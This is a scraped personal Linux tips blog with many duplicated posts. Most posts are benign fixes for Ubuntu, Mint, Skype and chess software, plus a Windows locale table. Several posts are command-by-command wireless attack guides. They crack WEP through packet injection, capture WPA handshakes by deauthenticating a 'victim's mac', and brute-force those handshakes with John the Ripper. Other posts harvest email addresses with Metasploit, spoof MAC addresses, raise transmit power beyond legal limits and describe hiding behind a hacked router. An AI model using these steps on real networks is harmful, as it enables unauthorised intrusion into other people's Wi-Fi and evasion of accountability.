Most people find this rather annoying. Use the following command to remove the ''feature''.
sudo apt-get remove unity-lens-shopping
Tuesday, 18 December 2012
Saturday, 1 December 2012
Ubuntu 12.1 - wireless not working after system update
Fix:
sudo apt-get install linux-headers-generic
sudo apt-get install --reinstall bcmwl-kernel-source
sudo modprobe wl
sudo apt-get install linux-headers-generic
sudo apt-get install --reinstall bcmwl-kernel-source
sudo modprobe wl
Tuesday, 13 November 2012
Ubuntu - adding and removing ppas
Install
sudo apt-add-repository ppa:user/repository
Uninstall
sudo apt-add-repository -r ppa:user/repository
sudo apt-add-repository ppa:user/repository
Uninstall
sudo apt-add-repository -r ppa:user/repository
Monday, 12 November 2012
Scid vs PC installation guide - Ubuntu (Mint, Debian etc.)
Scid vs PC
Scid vs PC is definitely the best and most comprehensive chess software for Linux. Unfortunately I struggled quite a bit to get it up and running.Before I start: You might prefer to watch the video. Otherwise keep on reading.
Open a terminal and execute the following commands
sudo apt-get install auto-apt build-essential sudo auto-apt update-local sudo auto-apt update sudo auto-apt updatedb
Now make sure you got both tcl8.5-dev and tk8.5-dev installed
sudo apt-get install tcl8.5-dev tcl8.5 sudo apt-get install tk8.5-dev tk8.5
Some users are reporting problems on Ubuntu 14.04.
sudo apt-get install tcl8.6-dev tcl8.6 sudo apt-get install tk8.6-dev tk8.6 libgcj15-dev
The 'x' refers to the current release: e.g. 4.9.tgz
download scid vs pc: http://sourceforge.net/projects/scidvspc/files/source/scid_vs_pc-4.9.tgz/download
tar -xzf scid_vs_pc-4.xx.tgz cd scid_vs_pc-4.x sudo auto-apt run ./configure sudo auto-apt run make sudo auto-apt run make installThis should work. If you encounter any problems, please let me know.
Kernel driver not installed (rc=-1908) - Ubuntu 12.10 (Virtualbox)
try this:
sudo apt-get install linux-headers-3.5.0-17-generic
sudo apt-get remove virtualbox-dkms
sudo apt-get install virtualbox-dkms
Sunday, 11 November 2012
Friday, 19 October 2012
Title bar gone - Linux Mint 13 xfce
your titlebar is gone & you can't close, minimize etc. your windows?
solution
open terminal
xfwm4
if it says that xfwm4 is already running, type:
xfwm4 --replace
solution
open terminal
xfwm4
if it says that xfwm4 is already running, type:
xfwm4 --replace
Wednesday, 17 October 2012
email harvesting (backtrack 5)
open terminal
thats it.
msfconsole search gather use auxiliary/gather/search_email_collector set domain (e.g. xyz.com) run
thats it.
How to be anonymous on the internet (99-100%)
Updated: 06/2016
Summary: Tor Browser is not enough. This short tutorial will help you to significantly improve your security in only 15 minutes.
Your online privacy is under attack. Government agencies (NSA, FBI etc.) and private companies (e.g. Google) are snooping on you. You will find a lot of tips on the web to achieve online anonymity, but most of it is useless.
The information below will give you a rock-solid setup in a reasonable amount of time. If you run into any problems post a comment and I will help you out.
It is possible to avoid being tracked, but to stay anonymous online you need a) a good setup and b) use your common sense.
A VPN will hide the fact that you are using Tor from your Internet service provider or the network you are connected to. Choosing a VPN which can be trusted is extremely important. Companies such as Hide My Ass will reveal your identity as soon as someone knocks on their door. Money spent on these kind of operators is completely wasted money.
Find a good VPN provider. I am using NordVPN. Their servers are operated under the jurisdiction of Panama, they have a no logs policy and it is possible to pay in Bitcoins for their services.
After you have signed up, install OpenVPN or use NordVPNs software and connect to the NordVPN network or the network of your VPN provider of choice.
A VPN will add a layer of protection regardless of whether you decide to proceed with Step 2 or not.
Open VirtualBox and import the two (!) .ova files (Whonix) into VirtualBox. To do this go to File --> Import Appliance .
First start Whonix-Gateway.
Everything you do (i.e. surfing the deep web) is done on Whonix-Workstation.
Unfortunately people make mistakes, but by using a virtual environment (Whonix) you can greatly mitigate that risk. It will help you separate your two identities and thus stay truly anonymous online.
If you have any questions or problems, please write a comment below.
EXTRA (You don't need this)
Please be aware that the following is of theoretical nature only. Breaking into networks without consent is illegal.
In theory the following setup would make it impossible to track somebody down: User --> hacked Wireless Access Point Router --> VPN --> Tor (Whonix) --> Internet
Don't use Windows, but a clean install of Debian instead. Make sure you enable full disk encryption (password should be a minimum of 30 characters).
Securely erase your HDD: Boot from an Ubuntu live CD. Install wipe (sudo apt-get install wipe) and wipe the hard disk drive.
Summary: Tor Browser is not enough. This short tutorial will help you to significantly improve your security in only 15 minutes.
Your online privacy is under attack. Government agencies (NSA, FBI etc.) and private companies (e.g. Google) are snooping on you. You will find a lot of tips on the web to achieve online anonymity, but most of it is useless.
The information below will give you a rock-solid setup in a reasonable amount of time. If you run into any problems post a comment and I will help you out.
It is possible to avoid being tracked, but to stay anonymous online you need a) a good setup and b) use your common sense.
My setup | User -> VPN -> Tor -> Internet
Using Tor alone is often not enough as a Harvard student had to learn when he emailed a bomb threat to campus officials to avoid having to write a final exam. He was deanonymized by the fact that he was the only person using Tor on the campus network at the time the email was sent.
A VPN will hide the fact that you are using Tor from your Internet service provider or the network you are connected to. Choosing a VPN which can be trusted is extremely important. Companies such as Hide My Ass will reveal your identity as soon as someone knocks on their door. Money spent on these kind of operators is completely wasted money.
Step 1: VPN
After you have signed up, install OpenVPN or use NordVPNs software and connect to the NordVPN network or the network of your VPN provider of choice.
A VPN will add a layer of protection regardless of whether you decide to proceed with Step 2 or not.
Step 2: Virtual Environment and Tor
Next, download VirtualBox and Whonix-Workstation/Gateway, which is a security-focused Linux distribution that tunnels ALL traffic through Tor. Install VirtualBox.Open VirtualBox and import the two (!) .ova files (Whonix) into VirtualBox. To do this go to File --> Import Appliance .
First start Whonix-Gateway.
As soon as you see the Desktop of Whonix-Gateway go back to VirtualBox and start Whonix-Workstation.
Everything you do (i.e. surfing the deep web) is done on Whonix-Workstation.
Important: USE your brain.
The best possible setup won't help you if you are careless and login to your normal Facebook/Gmail account while hiding behind VPNs and Tor. Do not use your everyday email address and do not use your everyday username for any anonymous activity online.Unfortunately people make mistakes, but by using a virtual environment (Whonix) you can greatly mitigate that risk. It will help you separate your two identities and thus stay truly anonymous online.
If you have any questions or problems, please write a comment below.
EXTRA (You don't need this)
Please be aware that the following is of theoretical nature only. Breaking into networks without consent is illegal.
In theory the following setup would make it impossible to track somebody down: User --> hacked Wireless Access Point Router --> VPN --> Tor (Whonix) --> Internet
Don't use Windows, but a clean install of Debian instead. Make sure you enable full disk encryption (password should be a minimum of 30 characters).
Securely erase your HDD: Boot from an Ubuntu live CD. Install wipe (sudo apt-get install wipe) and wipe the hard disk drive.
·
WEP poses a significant security risk http://ubuntu-skype.blogspot.co.at/2012/08/how-to-crack-wep-with-aircrack-ng.html
·
WPA greatly
depends on the length of the password. http://ubuntu-skype.blogspot.co.at/2012/08/how-to-crack-wpawpa-2-with-aircrack-ng.html
and
http://ubuntu-skype.blogspot.co.at/2012/09/brute-forcing-wpawpa2-handshake-with.html
Adversary most likely will change his mac address. This can be done via macchanger. e.g. macchanger -r wlan0
Tuesday, 11 September 2012
Brute forcing WPA/WPA2 handshake with john the ripper
Please refer to this article for a tutorial on how to obtain a handshake.
How to crack WPA/WPA 2 with aircrack-ng (Backtrack 5)
The limitation of a dictionary attack is that unless the password is in your dictionary file, your attack won't be successful. Another way to obtain the password is to brute force it with john the ripper. In theory it is possible to crack ANY password with this method, but it might take a million years to crack a full 128 ASCII characters password with your computer.
Ok, the command:
By default john will only try passwords with 8 characters or less. However, the minimum pass-phrase length for WPA is 8.You need to edit the john.conf file to change the max length of the output.
"--inrecemtal:all" means that john will try all 128 ASCII characters, which will take thousand of years to complete if the password has a proper lenght. You can also try -i:digits for numbers only or -i:alpha for a to z.
Good luck.
P.S.: You might be interested in this simple Linux dictionary password cracker written in python: Article
How to crack WPA/WPA 2 with aircrack-ng (Backtrack 5)
The limitation of a dictionary attack is that unless the password is in your dictionary file, your attack won't be successful. Another way to obtain the password is to brute force it with john the ripper. In theory it is possible to crack ANY password with this method, but it might take a million years to crack a full 128 ASCII characters password with your computer.
Ok, the command:
This was on Backtrack /pentest/password/jtr/john --stdout --incremental:all | aircrack-ng -b (bssid) -w file.cap (wpa handshake file)Debiansudo apt-get install john/usr/sbin/john --stdout --incremental:all | aircrack-ng -b (bssid) -w file.cap (wpa handshake file)
By default john will only try passwords with 8 characters or less. However, the minimum pass-phrase length for WPA is 8.You need to edit the john.conf file to change the max length of the output.
"--inrecemtal:all" means that john will try all 128 ASCII characters, which will take thousand of years to complete if the password has a proper lenght. You can also try -i:digits for numbers only or -i:alpha for a to z.
Good luck.
P.S.: You might be interested in this simple Linux dictionary password cracker written in python: Article
Friday, 7 September 2012
no such file or directory: nautilus - truecrypt
Just installed truecrypt on Mint 13. Mounting an encrypted file worked, but I could not open the drive itself. The solution is to simply install nautilus.
sudo apt-get install nautilus
Wednesday, 29 August 2012
How to increase your bandwidth in Win 7
Exceptionally a tip for Win 7. Windows uses up to 20% of the bandwidth, but you can change this with the following steps.
Run gpedit.msc
==> administrative settings ==> network ==> qos packet scheduler ==> open LIMIT RESERVABLE BANDWIDTH
==> click on ENABLE and limit bandwidth to 0%.
Restart.
Thats it!
Run gpedit.msc
==> administrative settings ==> network ==> qos packet scheduler ==> open LIMIT RESERVABLE BANDWIDTH
==> click on ENABLE and limit bandwidth to 0%.
Restart.
Thats it!
Tuesday, 28 August 2012
Linux Mint 13 - Black screen fix (live USB)
Recently I switched from Ubuntu to Linux Mint 13 on my HP mini netbook. Unfortunately I encountered a 'black-screen problem' similar to the one I already knew from Backtrack 5 (http://ubuntu-skype.blogspot.co.at/2012/07/backtrack-5-black-screen-after-startx.html ).
The solution was:
press TAB
add to the line "..... ...... .... quiet splash "one of the following (depending on your chip set of your video card):
radeon.modeset=1
i915.modeset=1
If that does not work for you try to add "driver=intel". E.g. quiet splash i915.modeset=1 driver=intel.
I had success with that. Hope it works for you too!
The solution was:
press TAB
add to the line "..... ...... .... quiet splash "one of the following (depending on your chip set of your video card):
radeon.modeset=1
i915.modeset=1
If that does not work for you try to add "driver=intel". E.g. quiet splash i915.modeset=1 driver=intel.
I had success with that. Hope it works for you too!
Sunday, 19 August 2012
Displaying system and hardware information in Linux
Most information is stored in the /proc file. For example to obtain CPU or memory information simply enter:
cat /proc/meminfo
cat /proc/cpuinfo
cat /proc/meminfo
cat /proc/cpuinfo
How to set your Alfa wireless adapter to 30dbm (1000mW)
Please be aware that there are country restrictions on maximum power.
Commands
iw reg set BO
iwconfig wlan0 txpower 30
That's it. You can check your settings with iwconfig.
Commands
iw reg set BO
iwconfig wlan0 txpower 30
That's it. You can check your settings with iwconfig.
Tuesday, 14 August 2012
How to crack WEP with aircrack-ng (Backtrack)
Anybody should be able to do this. If you struggle with something, post a comment and I' ll get back to you.
Requirements
- Backtrack (or Linux with aircrack-ng installed)
- Virtual machine (e.g. Vmware or Virtualbox)
- USB Wifi adapter (you will need a wifi adapter which you can put in promiscuous mode. It wont work with your built-in notebook wifi card etc.) Buy this one: Alfa AWUS036H . It is cheap, reliable and works out of the box.

Commands
Requirements
- Backtrack (or Linux with aircrack-ng installed)
- Virtual machine (e.g. Vmware or Virtualbox)
- USB Wifi adapter (you will need a wifi adapter which you can put in promiscuous mode. It wont work with your built-in notebook wifi card etc.) Buy this one: Alfa AWUS036H . It is cheap, reliable and works out of the box.
Commands
- airmon-ng stop wlan0
- ifconfig wlan0 down
- macchanger -m 00:11:22:33:44:55 wlan0
- ifconfig wlan0 up
- airmon-ng start wlan0
- ifconfig mon0 down
- macchanger -r (random mac) mon0
- ifconfig mon0 up
- airodump-ng mon0 (scan for APs)
- Wait for a minute
- CTRL + C (stop scanning)
- Pick your own AP with WEP encryption
- airodump-ng -c (channel) -w (filename) —bssid (xx:xx:xx:xx:xx:xx) mon0
- -w file, in which the data will be saved.
- —You need around 10k of data to successfully crack WEP—
- Open another console
- aireplay-ng -1 0 -a (BSSID) -e (ESSID) mon0
- Wait for ”Association succcessful”
- aireplay-ng -3 -b (BSSID) -e (ESSID) mon0 (starts the injection)
- data in the other console should now increase significantly
- open another console
- aircrack-ng (filename.cap)
- path to the file from step 13. e.g. ~/Desktop/test.cap
- Wait for —Key Found—
- Enter Key without ‘:’.
How to crack WPA/WPA 2 with aircrack-ng (Backtrack 5)
What you need
- Backtrack (or Linux with aircrack-ng installed)
- Virtual machine (e.g. Vmware or Virtualbox)
- Password list
- USB Wifi adapter capable of promiscuous mode: Alfa AWUS036H
Alright, fire up the terminal.
Commands
- airmon-ng
- airmon-ng start wlan0
- ifconfig mon0 down
- macchanger -m 00:11:22:33:44:55 mon0
- ifconfig mon0 up
- airodump-ng mon0 (let it scan for a minute)
- CTRL + C (stop)
- airodump-ng -c (channel) -w (filename. eg. wpa) —bssid (xx:xx:xx:xx:xx:xx) mon0
Now, we need to deauthenticate a user's pc currently on the network (mac)
- open another console
- aireplay-ng --deauth 1 (just one!) -e (ESSID) -c (victim's mac) mon0
- Wait for WPA handshake ==> airodump-ng
- —-all cracking can be done offline—-
- aircrack-ng -w (wordlist) file (eg. WPA-01.cap)
- this is the file from step 8
Video
Any problems? Ask!
Wednesday, 9 May 2012
''another skype instance may exist''
You wan't to login to skype, but you can't because you receive the following error: ''another skype instance may exist''.
This seems to be a common problem with Skype and Ubuntu.
Solution:
1) Open the terminal. (Dash Home: type: terminal)
2) Type ps aux
3) Look for the skype process and the process number
4) Type kill -9 xxxx (process nr. eg. 4557)
5) Start Skype and login.
Does this work for you? Leave me a comment!
This seems to be a common problem with Skype and Ubuntu.
Solution:
1) Open the terminal. (Dash Home: type: terminal)
2) Type ps aux
3) Look for the skype process and the process number
4) Type kill -9 xxxx (process nr. eg. 4557)
5) Start Skype and login.
Does this work for you? Leave me a comment!
Saturday, 3 March 2012
Locales for Windows XP and Windows Server 2003
0436 = "af;Afrikaans"
041C = "sq;Albanian"
0001 = "ar;Arabic"
0401 = "ar-sa;Arabic (Saudi Arabia)"
0801 = "ar-iq;Arabic (Iraq)"
0C01 = "ar-eg;Arabic (Egypt)"
1001 = "ar-ly;Arabic (Libya)"
1401 = "ar-dz;Arabic (Algeria)"
1801 = "ar-ma;Arabic (Morocco)"
1C01 = "ar-tn;Arabic (Tunisia)"
2001 = "ar-om;Arabic (Oman)"
2401 = "ar-ye;Arabic (Yemen)"
2801 = "ar-sy;Arabic (Syria)"
2C01 = "ar-jo;Arabic (Jordan)"
3001 = "ar-lb;Arabic (Lebanon)"
3401 = "ar-kw;Arabic (Kuwait)"
3801 = "ar-ae;Arabic (you.A.E.)"
3C01 = "ar-bh;Arabic (Bahrain)"
4001 = "ar-qa;Arabic (Qatar)"
042D = "eu;Basque"
0402 = "bg;Bulgarian"
0423 = "be;Belarusian"
0403 = "ca;Catalan"
0004 = "zh;Chinese"
0404 = "zh-tw;Chinese (Taiwan)"
0804 = "zh-cn;Chinese (China)"
0C04 = "zh-hk;Chinese (Hong Kong SAR)"
1004 = "zh-sg;Chinese (Singapore)"
041A = "hr;Croatian"
0405 = "cs;Czech"
0406 = "the;Danish"
0413 = "nl;Dutch (Netherlands)"
0813 = "nl-be;Dutch (Belgium)"
0009 = "en;English"
0409 = "en-us;English (United States)"
0809 = "en-gb;English (United Kingdom)"
0C09 = "en-au;English (Australia)"
1009 = "en-ca;English (Canada)"
1409 = "en-nz;English (New Zealand)"
1809 = "en-ie;English (Ireland)"
1C09 = "en-za;English (South Africa)"
2009 = "en-jm;English (Jamaica)"
2809 = "en-bz;English (Belize)"
2C09 = "en-tt;English (Trinidad)"
0425 = "et;Estonian"
0438 = "fo;Faeroese"
0429 = "fa;Farsi"
040B = "fi;Finnish"
040C = "fr;French (France)"
080C = "fr-be;French (Belgium)"
0C0C = "fr-ca;French (Canada)"
100C = "fr-ch;French (Switzerland)"
140C = "fr-lu;French (Luxembourg)"
043C = "gd;Gaelic"
0407 = "de;German (Germany)"
0807 = "de-ch;German (Switzerland)"
0C07 = "de-at;German (Austria)"
1007 = "de-lu;German (Luxembourg)"
1407 = "de-li;German (Liechtenstein)"
0408 = "el;Greek"
040D = "he;Hebrew"
0439 = "hi;Hindi"
040E = "hu;Hungarian"
040F = "is;Icelandic"
0421 = "in;Indonesian"
0410 = "it;Italian (Italy)"
0810 = "it-ch;Italian (Switzerland)"
0411 = "ja;Japanese"
0412 = "ko;Korean"
0426 = "lv;Latvian"
0427 = "lt;Lithuanian"
042F = "mk;FYRO Macedonian"
043E = "ms;Malay (Malaysia)"
043A = "mt;Maltese" 0414 = "no;Norwegian (Bokmal)"
0814 = "no;Norwegian (Nynorsk)"
0415 = "pl;Polish"
0416 = "pt-br;Portuguese (Brazil)"
0816 = "pt;Portuguese (Portugal)"
0417 = "rm;Rhaeto-Romanic"
0418 = "ro;Romanian"
0818 = "ro-mo;Romanian (Moldova)"
0419 = "ru;Russian"
0819 = "ru-mo;Russian (Moldova)"
0C1A = "sr;Serbian (Cyrillic)"
081A = "sr;Serbian (Latin)"
041B = "sk;Slovak"
0424 = "sl;Slovenian"
042E = "sb;Sorbian"
040A = "es;Spanish (Traditional Sort)"
080A = "es-mx;Spanish (Mexico)"
0C0A = "es;Spanish (International Sort)"
100A = "es-gt;Spanish (Guatemala)"
140A = "es-cr;Spanish (Costa Rica)"
180A = "es-pa;Spanish (Panama)"
1C0A = "es-do;Spanish (Dominican Republic)"
200A = "es-ve;Spanish (Venezuela)"
240A = "es-co;Spanish (Colombia)"
280A = "es-pe;Spanish (Peru)"
2C0A = "es-ar;Spanish (Argentina)"
300A = "es-ec;Spanish (Ecuador)"
340A = "es-cl;Spanish (Chile)"
380A = "es-uy;Spanish (Uruguay)"
3C0A = "es-py;Spanish (Paraguay)"
400A = "es-bo;Spanish (Bolivia)"
440A = "es-sv;Spanish (El Salvador)"
480A = "es-hn;Spanish (Honduras)"
4C0A = "es-ni;Spanish (Nicaragua)"
500A = "es-pr;Spanish (Puerto Rico)"
0430 = "sx;Sutu"
041D = "sv;Swedish"
081D = "sv-fi;Swedish (Finland)"
041E = "th;Thai"
0431 = "ts;Tsonga"
0432 = "tn;Tswana"
041F = "tr;Turkish"
0422 = "uk;Ukrainian"
0420 = "your;Urdu"
042A = "vi;Vietnamese"
0434 = "xh;Xhosa"
043D = "ji;Yiddish"
0435 = "zu;Zulu"
Thursday, 2 February 2012
Backtrack 5 (R2) - Black screen fix (USB)
Boot from USB
Press TAB key (opens the grub options for the live boot)
Change "text splash vga=791" to "text splash vga=791 i915.modeset=1".
ENTER
Wait
startx
Press TAB key (opens the grub options for the live boot)
Change "text splash vga=791" to "text splash vga=791 i915.modeset=1".
ENTER
Wait
startx
Subscribe to:
Comments (Atom)
How to download a portion of Youtube Video with youtube-dl
First make you have both youtube-dl and ffmpeg installed: sudo apt install youtube-dl ffmpeg Then download a portion of your desired...

-
OsmocomBB is an Open Source GSM Baseband software implementation. By using the sofware on a compatible phone (e.g. Motorola C118), you are a...
-
Scid vs PC Scid vs PC is definitely the best and most comprehensive chess software for Linux. Unfortunately I struggled quite a bit to ge...
-
Requirements --> Banana Pi running Raspbian for Banana Pi --> Breadboard --> Jumper Wires --> DS18b20 --> 4.7K Ohm re...






